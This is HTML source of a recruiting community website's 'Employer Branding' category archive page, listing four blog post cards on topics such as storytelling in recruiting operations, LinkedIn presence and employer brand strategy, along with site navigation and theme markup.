persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="archive category category-employer-branding category-190 custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-kit-7">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<div class="archive-page">
	<section class="i-section archive-heading no-description">
		<div class="container">
			<div class="row section-title">
				<h1 class="case27-primary-text">Category: <span>Employer Branding</span></h1>
			</div>

					</div>
	</section>

	<section class="i-section archive-posts">
		<div class="container">

						<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.13' type='text/css' media='all' />
				<div class="row section-body grid">
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Nov</span>
                        <span class="e-day">25</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/recruiting-operations/unlocking-storytelling-as-a-superpower-in-recops/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2025/10/Team-Level-blog-thumbnail--1024x576.jpg')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/recruiting-operations/unlocking-storytelling-as-a-superpower-in-recops/" class="case27-primary-text">Unlocking Storytelling as a Superpower in RecOps</a>
                <p>From RecOps Con 2025. Team Level Partners lead an interactive workshop helping RecOps professionals turn their work into powerful stories that communicate impact and influence.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/employer-branding/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">Employer Branding</span>
                            </a>
                        </li>

                                                    <li>
                                <div class="categories-dropdown dropdown c27-more-categories">
                                    <span class="tooltip-element">
                                        <a href="#other-categories">
                                            <span class="cat-icon cat-more">+1</span>
                                        </a>
                                        <span class="tooltip-container">Recruiting Operations</span>
                                    </span>
                                </div>
                            </li>
                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Jul</span>
                        <span class="e-day">31</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/employer-branding/from-cringe-to-captivating-leveling-up-your-linkedin-presence/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2025/07/jaylyn-thumbnail--1024x576.jpg')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/employer-branding/from-cringe-to-captivating-leveling-up-your-linkedin-presence/" class="case27-primary-text">From Cringe to Captivating: Leveling Up Your LinkedIn Presence</a>
                <p>From the 2025 URx Conference, Jaylyn Jones shares how she grew a LinkedIn following of 45,000 and reached nearly 20 million impressions in under a year. Learn how authentic, engaging content can amplify your university talent brand and connect with Gen Z—organically.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/employer-branding/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">Employer Branding</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Mar</span>
                        <span class="e-day">30</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/recruiting-leadership/embracing-opportunities-for-growth-in-challenging-economic-times/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>3 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2023/03/Embracing-Opportunities-For-Growth-In-Challenging-Economic-Times-1024x576.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/recruiting-leadership/embracing-opportunities-for-growth-in-challenging-economic-times/" class="case27-primary-text">Embracing Opportunities for Growth In Challenging Economic Times</a>
                <p>When hiring budgets shrink and competition for top talent intensifies, it's crucial for talent acquisition professionals to adapt and transform. Here are 4 practical tips to help you navigate lean times.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/employer-branding/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">Employer Branding</span>
                            </a>
                        </li>

                                                    <li>
                                <div class="categories-dropdown dropdown c27-more-categories">
                                    <span class="tooltip-element">
                                        <a href="#other-categories">
                                            <span class="cat-icon cat-more">+2</span>
                                        </a>
                                        <span class="tooltip-container">Recruiting Leadership, Recruiting Operations</span>
                                    </span>
                                </div>
                            </li>
                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Jul</span>
                        <span class="e-day">10</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/employer-branding/employer-brand-strategy-overview/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>7 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/07/Brand-Strategu-Featured-Image-1024x576.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/employer-branding/employer-brand-strategy-overview/" class="case27-primary-text">Employer Brand Strategy Overview</a>
                <p>Learn how to build, execute, and scale a talent brand strategy. Included are tools that help building out an employer branding strategy.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/employer-branding/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">Employer Branding</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
									</div>

				<div class="blog-footer">
					<div class="row project-changer">
						<div class="text-center">
													</div>
					</div>
				</div>

			
		</div>
	</section>
</div>

</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
